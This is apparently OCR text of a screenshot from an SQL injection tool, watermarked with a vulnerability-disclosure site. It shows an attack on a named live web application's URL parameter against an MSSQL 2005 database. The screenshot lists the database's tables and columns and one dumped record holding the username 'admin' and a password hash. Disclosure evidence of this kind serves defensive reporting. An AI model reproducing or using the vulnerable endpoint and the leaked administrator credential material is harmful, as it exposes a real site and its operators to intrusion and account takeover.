 File Scan Edit Tool Help
URL //www.grasp.com.cn/talent/TalentDetail.aspx?c=bb7f3776-61e0-4733-9645-28927d7eebf8 GET
Type String DB MSSQL2005 with E Keyword
Datas
Table/Column Count id enabled password user...
user 1
_ranking
_vote
_People
_photo
_Notice
Datas One by one 1=1
Tables Columns All Save
Informations Datas Command MsSqlFileWriter Register Operation
Record of 1/1
Record of 4028b88134a6c3b00134a6c3bdea0000^1^ceb4f32325eda6142bd65215f4c0f371^admin
www.wooyun.org